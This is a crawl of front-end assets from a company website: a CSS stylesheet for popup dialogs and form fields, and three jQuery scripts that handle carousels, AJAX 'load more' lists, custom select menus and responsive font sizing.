.T-bo > .T-Bd.bar > .T-Con {
	width: auto;
}
.T-bo > .T-Bd.bar > .T-Con > .T-Msg {
	display: inline-block;
	padding: 9px 26px;
}
.T-bo > .T-Bd.bar.T-Tit > .T-Con > .T-Msg {
	padding: 9px 18px;
}
.T-bo > .T-Bd.bar > .close {
	color: #fff;
}
.T-bo > .T-Bd.bar.T-Tit > .T-Tit {
	background: none;
	border: none;
	color: #fff;
	border-bottom: 1px solid #eee;
}
.T-bo > .T-Bd.none > .T-Bd-bg {
	background: none;
	border: none;
}
.T-bo > .T-Bd.none > .T-Bd-bg:after {
	opacity: 0;
	filter: alpha(opacity=0);
}
.T-bo > .T-Bd.none > .T-Con {
	margin: 0;
}
.T-bo > .T-Bd.none > .T-Con > .T-Msg {
	padding: 0;
}
.T-bo > .T-Bd.iframe {
	max-width: 94%;
}
.T-bo > .T-Bd.iframe .T-Con {
	width: 100%;
	height: 100%;
	padding: 0;
}
.T-bo > .T-Bd.iframe .T-Con iframe {
	width: 100%;
	height: 100%;
}
.T-bo > .T-Bd.tv {
	max-width: 94%;
	background: #333;
}
.T-bo > .T-Bd.tv .T-Con {
	width: 1000px;
	height: 0;
	padding: 0;
	padding-top: 56.25%;
	margin: 0;
	position: relative;
}
.T-bo > .T-Bd.tv .T-Con iframe {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.T-bo > .T-Bd.tv .T-Bd-bg {
	background: #333;
}
.T-bo > .T-Bd.tv .T-Bd-bg::after {
	background: #333;
}
.T-bo > .T-Bd > .T-Con.T-Font {
	display: table;
	width: 400px;
}
.T-bo > .T-Bd > .T-Con.T-Font > .T-Msg {
	display: table-cell;
	vertical-align: middle;
	padding: 20px;
}
.T-bo > .T-Bd > .T-Con.T-Font > .tipIcon {
	width: 1%;
	display: table-cell;
	vertical-align: middle;
	font-size: 46px;
	padding: 20px 10px 20px 20px;
}
.T-bo > .T-Bd > .T-Con.T-Font1 > .tipIcon {
	color: #FF9800;
}
.T-bo > .T-Bd > .T-Con.T-Font2 > .tipIcon {
	color: #E91E63;
}
.T-bo > .T-Bd > .T-Con.T-Font3 > .tipIcon {
	color: #2196F3;
}
.T-bo > .T-Bd > .T-Con.T-Font4 > .tipIcon {
	color: #00BCD4;
}
.T-bo > .T-Bd > .T-Con.T-Font5 > .tipIcon {
	color: #009688;
}
.T-bo > .T-Bd.isAp {
	position: absolute;
}
 @media only screen and (max-width: 900px) {
.T-bo > .T-Bd.tv {
	width: 100%;
	max-width: 100%;
	margin: 0 auto auto auto !important;
	top: 0 !important;
	right: auto !important;
	left: 0 !important;
	bottom: auto !important;
}
.T-bo > .T-Bd.tv .close {
	width: 100%;
	height: auto;
	background: #3F3F3F;/*#46D8AC;*/
	border-radius: 0;
	margin: 0 !important;
	right: 0 !important;
	top: 100%;
	line-height: inherit;
	font-size: 0;
	padding: 14px 0;
}
.T-bo > .T-Bd.tv .close:before {
	content: '关闭';
	font-size: 14px;
	color: #fff;
}
}
 @media only screen and (max-width: 500px) {
.T-bo > .T-Bd > .T-Con.T-Font .just-icon {
	font-size: 40px !important;
	font-weight: 100;
}
.T-bo > .T-Bd > .close.close5 {
	font-size: 20px;
}
}
@media only screen and (min-width: 1px) {
.T-bo > .T-Bd > .T-Bd-bg {
	border: none;
}
.T-bo > .T-Bd.T-Tit .T-Tit {
	margin: 0;
}
.T-bo > .T-Bd > .T-Con {
	margin: 0;
}/**/
}
.T-animate {
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}
@keyframes T-Bin {
 0% {
opacity:0;
-webkit-transform:scale3d(.8, .8, .8);
transform:scale3d(.8, .8, .8)
}
 60% {
opacity:1;
-webkit-transform:scale3d(1.03, 1.03, 1.03);
transform:scale3d(1.03, 1.03, 1.03)
}
to {
	opacity: 1;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
@-webkit-keyframes T-Bin {
 0% {
opacity:0;
-webkit-transform:scale3d(.8, .8, .8);
transform:scale3d(.8, .8, .8)
}
 60% {
opacity:1;
-webkit-transform:scale3d(1.03, 1.03, 1.03);
transform:scale3d(1.03, 1.03, 1.03)
}
to {
	opacity: 1;
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}
}
.T-Bin {
	-webkit-animation-name: T-Bin;
	animation-name: T-Bin
}
/* 表单类 */
form {
}
form input {
	border: none;
	outline: none;
	background: none;
	display: inline-block;
	vertical-align: middle;
	color: #333;
}
form select, form textarea {
	border: none;
	outline: none;
	background: none;
	display: inline-block;
	vertical-align: middle;
	-weibox-sizing: border-box;
	box-sizing: border-box;
	color: #333;
}
form input:disabled, form textarea:disabled {
	color: #333;
}
form .J-c > s {
	display: block;
	float: left;
	font-size: 0;
	height: 100%;
	padding-right: 4px;
}
form .J-c {
	height: 20px;
	line-height: 20px;
	display: inline-block;
}
form .J-i, form .J-t {
	display: block;
}
form .J-i.blue, form .J-t.blue {
	box-shadow: 0 0 3px rgba(0, 102, 255, 0.3);
	border-color: #6fbdff !important;
	-webkit-transition: all 100ms ease 0s;
	transition: all 100ms ease 0s;
}
form .J-i.green, form .J-t.green {
	box-shadow: 0 0 3px rgba(0, 204, 0, 0.3);
	border-color: #9cca2c !important;
	-webkit-transition: all 100ms ease 0s;
	transition: all 100ms ease 0s;
}
form .J-i {
	font-size: 0;
	cursor: text;
}
form .J-i > input {
	width: 100%;
	height: 100%;
	margin-top: -1px;
}
form .J-i > select {
	width: 100%;
	height: 100%;
	display: inline-block;
	_display: inline-block;
*display:inline-block;
}
form .J-c s:after, form .J-i:after {
	content: '';
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}
form .J-t {
	font-size: 0;
	overflow-x: hidden;
}
form .J-t textarea {
	width: 100%;
	max-width: 100%;
	resize: none;
}
form .J-i.s {
	position: relative;
	cursor: default; /*padding-right:24px;*/ /*cursor:pointer;*/
}
form .J-i.s > i {
	position: absolute;
	top: 50%;
	line-height: 24px;
	margin-top: -12px;
	bottom: 0;
	right: 6px;
	display: block;
	font-size: 14px;
	padding-left: 4px;
	pointer-events: none
}
form .J-i.s > div {
	display: inline-block;
	_display: inline;
	vertical-align: middle;
}
form .J-i.s.s1 > i {
	font-size: 12px;
	line-height: 25px;
}
form .J-i.s > dl {
	display: none;
	max-height: 200px;
	position: absolute;
	overflow-y: auto;
	overflow-x: hidden;
	top: 100%;
	left: -1px;
	min-width: 100%;
	background: #fff;
	border: 1px solid #67b2d4;
	z-index: 24;
	box-shadow: 0px 3px 5px #ccc;
}
form .J-i.s > dl dt, form .J-i.s > dl dd {
	padding: 4px 9px 4px 9px;
	line-height: 20px;
	z-index: 1;
	position: relative;
	font-size: 12px;
}
form .J-i.s > dl dd {
	cursor: pointer;
}
form .J-i.s > dl dd:hover {
	background: #eee;
}
form .J-i.s.cur > dl {
	display: block;
}
form .J-i.s.top > dl {
	bottom: 100%;
	top: auto;
}
 @media only screen and (min-width:1px) {
/*form .J-i.s > dl{ background:rgba(255,255,255,0.9); }*/
}


--- FILE ---
content_type: application/javascript
request_url: http://jxqjj.com/skin/js/style.js
body_size: 1707
content:
//版权所有 @深圳联雅网络
$(document).ready(function(){

	$(window).on({
        scroll: function(){
            var h0=$(window).scrollTop(),h1,h2;
            if($('#header').length){
                if(h0>1){
                    $('#header').addClass('headerbg');
                }else{
                    $('#header').removeClass('headerbg');
                }
            }
        },
        resize: function(){
            qiehuan();
        },
    });

    $('.kefu .cha img').click(function(){
        $('.kefu').hide();
    });

	//广告切换图片
    function qiehuan(){
    	var ww=$(window).width();
		if(ww==1000 || ww<1000){
			var huantu=$('.top_bg .top_bg_con .swiper-slide img').attr('xiaotu');
		}else{
			var huantu=$('.top_bg .top_bg_con .swiper-slide img').attr('datu');
		}
		$('.top_bg .top_bg_con .swiper-slide img').attr('src',huantu);
    }
    qiehuan();

	//切换语言版本
	$('a[lang]').on('click',function(e){
		var l=$(this).attr('lang');
		$.get('/?do_action=lang.lang',{lang:l},function(d){
			if(d.re==1){
				window.location.href='';
			}
		},'json');
	});

	//导航切换
    $('#header .menu,#header .menu_bg').on('click', function(e){
        $('#header .nav,#header .menu_bg').toggleClass('on').I();
        e.stopPropagation();
        $('#header .sou,#header .menu_bg1').removeClass('on');
    });
    $('#header .sousuo,#header .menu_bg1').on('click', function(e){
        $('#header .sou,#header .menu_bg1').toggleClass('on').I();
        e.stopPropagation();
        $('#header .nav,#header .menu_bg').removeClass('on');
    });

    //首页产品轮播
    if($('.index_pro_con').length>0){
    	var swiper = new Swiper('.index_pro_con', {
      		nextButton: '.index_pro_con .swiper-button-next',
			prevButton: '.index_pro_con .swiper-button-prev',
    	});
    }

    //留言ajax
    /*if($('.submit_feedback').length>0){
        $('.submit_feedback').F({
            url:'/ajax/action.php',
            end: function(d,f){
                 if(d.status==1){
                    // f.reset();
                    $.T({str:d.msg,end:function(){
                        location.href="";
                    }});
                 }else{
                    $.T({str:d.msg});
                 }
                 f.issubmit(0);
            }
        });
    }*/

    //页脚友情链接
    var swiper = new Swiper('.link_con', {
        slidesPerView: 'auto',
        spaceBetween: 0,
        freeMode: true
    });

    //关于我们--历史进程
    if($('.history').length>0){
        var galleryTop = new Swiper('.gallery-top', {
            loop:true,
            loopedSlides: 9,
            pagination: '.swiper-pagination2',
            nextButton: '.gallery-top .swiper-button-next',
            prevButton: '.gallery-top .swiper-button-prev',
            paginationClickable: true
        });
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            slidesPerView: 9,
            touchRatio: 0.2,
            loop: true,
            loopedSlides: 9,
            slideToClickedSlide: true,
            centeredSlides: true,
        });
        galleryTop.params.control = galleryThumbs;
        galleryThumbs.params.control = galleryTop;
    }

    //新闻ajax加载
    if($('.info .con').length>0){
        var page_fn = {
            obj: $('.info .con'),
            url: '/ajax/info_ajax.php',
            page: 2,
            load: 0,
            get: function(){
                var p=page_fn;
                if(p.load) return 0;
                p.load=1;
                $.get(p.url, { page:p.page }, function(data){
                    p.load=0;
                    if(data){
                        p.page++;
                        p.obj.append(data);
                    }else{
                        $('.info_more').text($('.info_more').attr('gaibian'));
                    }
                }, 'html');
            }
        }
        $('.info_more').click(function(){
            page_fn.get();
        });
    }

    //产品ajax加载
    if($('.products .con').length>0){
        var page_fn = {
            obj: $('.products .con'),
            url: '/ajax/pro_ajax.php',
            page: 2,
            load: 0,
            get: function(){
                var p=page_fn, cateid=$('.pro_more').attr('cateid'), Keyword=$('.pro_more').attr('Keyword');
                if(p.load) return 0;
                p.load=1;
                $.get(p.url, { page:p.page, CateId:cateid ,Keyword:Keyword }, function(data){
                    p.load=0;
                    if(data){
                        p.page++;
                        p.obj.append(data);
                    }else{
                        $('.pro_more').text($('.pro_more').attr('gaibian'));
                    }
                }, 'html');
            }
        }
        $('.pro_more').click(function(){
            page_fn.get();
        });
    }

    //产品详情页参数滚动
    var product_nav_top = {
        i: function(){
            var tt=$('.products_detail .detail_text'),
                th=$('.products_detail'),
                t0=th.offset().top,
                t1= 0,
                st=$(window).scrollTop(),
                h1=$('#footer').offset().top,
                h2=tt.height()+t0;
            if(t0<=st+t1){
                if(h1-h2<=st){
                     tt.addClass('ap1').removeClass('fx1').css({top:h1-h2});
                     console.log(1);
                }else{
                    tt.removeClass('ap1').addClass('fx1');
                    console.log(2);
                }
            }else{
                tt.removeClass('ap1').addClass('fx1');
                console.log(3);
            }
        },
    }
    $(window).on({
        scroll: function(){
            if($('.products_detail').length>0){
                product_nav_top.i();
            }
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: http://jxqjj.com/skin/js/form.js
body_size: 1196
content:
/*
+------------------------------------------ 
| 整理表单样式的代码
| By Zinn
+------------------------------------------
*/

$.fn.extend({form:function(v){
$.fn.form.a = $.extend({
	obj: this,
	dlSelect: 0, //开启自定义select样式
	UI_Input_Cur: 'blue'// blue淡蓝色 green淡绿色
},v);

// 对表单默认样式进行一次修整
// 选中后进行高亮效果
var focus=function(){
	var a = $.extend({}, $.fn.form.a);
	var i = a.obj.find('input, textarea');
	i.focus(function(){
		var n = $(this).attr('notline'),
			s = $(this).attr('siblings'),
			p = $(this).parent();
		if(typeof n=='undefined' && !p.hasClass('s')) p.addClass(a.UI_Input_Cur);
		if(typeof s!='undefined') p.siblings().addClass(a.UI_Input_Cur);
	});
	i.blur(function(){
		var s = $(this).attr('siblings'),
			p = $(this).parent();
		p.removeClass(a.UI_Input_Cur);
		if(typeof s!='undefined') p.siblings().removeClass(a.UI_Input_Cur);
	});
	i.each(function(i, e){
        $(this).attr({autocomplete:'off'});
    });
	a.obj.find('.J-i').each(function(index, element){
		var s = '',
			t = $(this);
	    if(t.hasClass('s1')) 		  s='&#xe65e;';
		else if(t.hasClass('s2'))	  s='';
		else if(t.hasClass('s')) 	  s='&#xe65c;';
		s && t.append('<i class="T-icon">'+s+'</i>');
	});
}

/*
+--------------------------
 自定义select菜单
 <label class="J-i s">
	<input type="hidden" name=""> 
	<div></div>
	<dl>
		<dt>标题</dt>
		<dd>选项1</dd>
		<dd on>选项2</dd>
		<dd>选项3</dd>
	</dl>
 </label>
+--------------------------
*/
var select={
	cur:'SEL2385564219',
	sl:'.J-i.s',
	at:'.J-i.s dd[on]',
	dd:'.J-i.s dd',
	dl:'.J-i.s dl',
	i: function(){
		var a=this, dl=$(a.dl), at=$(a.at), sl=$(a.sl), dd=$(a.dd), doc=$(document);
		if(at.length>0) a.d(at);
		dl.I();
		sl.click(function(e){
			e.stopPropagation();
			var e = $(this),
				isSelf = e.hasClass(a.cur);
			a.c(sl.parent().children('.'+a.cur));
			if(!isSelf){
				e.addClass('cur '+a.cur);
				if($.Mobile()) a.p(e);
			}
			return false;
		});
		dd.click(function(e){
			e.stopPropagation();
			a.d($(this));
			return false;
		});
		dl.click(function(e){
			e.stopPropagation();
		});
		doc.click(function(e){
			 a.c($('.'+a.cur));
		});
		return a;
	},
	d: function(o){
		var p = o.parents('.J-i.s'),
			h = o.html() || o.attr('value') || '',
			v = o.attr('value') || o.html() || h;
		p.find('input').val(v);
		p.children('div').html(h);
		if(v) this.c(p);
	},
	c: function(p){
		p.removeClass('cur '+this.cur).find('dl').removeClass('JustInX').addClass('JustOutDown');
	},
	p: function(p){
		p.find('dl').addClass('JustInX JustAnimate').removeClass('JustOutDown');
	}
}

focus();
if($.fn.form.a.dlSelect) select.i();
return this;
}});

--- FILE ---
content_type: application/javascript
request_url: http://jxqjj.com/skin/js/srem.js
body_size: 404
content:


/**************************************************
设定字体rem比例
**************************************************/
!function($){
	function SetFontRem(){
		var maxW=500, winW=$(window).width();
		var _w=winW>=maxW?maxW:winW;
		var fontPercent=winW>=maxW?50:_w/10;//16px;
		$('html').css('font-size',fontPercent);
	}
	SetFontRem();
	$(window).on('resize',function(){SetFontRem()});
}(jQuery);
